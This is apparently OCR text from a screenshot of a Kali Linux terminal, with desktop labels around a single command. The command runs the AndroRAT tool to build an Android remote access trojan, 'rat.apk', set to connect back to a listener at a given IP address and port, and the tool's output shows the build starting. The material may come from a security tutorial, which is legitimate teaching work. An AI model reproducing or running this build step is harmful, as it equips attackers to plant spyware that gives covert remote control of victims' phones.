 1 2 3 4 17:24
(venv)kali@kali: ~/AndroRAT
File Actions Edit View Help
Trash
┌──(venv)─(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.100.13 -p 8000 -o rat.apk
[INFO] Generating APK
[INFO] Building APK -
Home
--icon [path]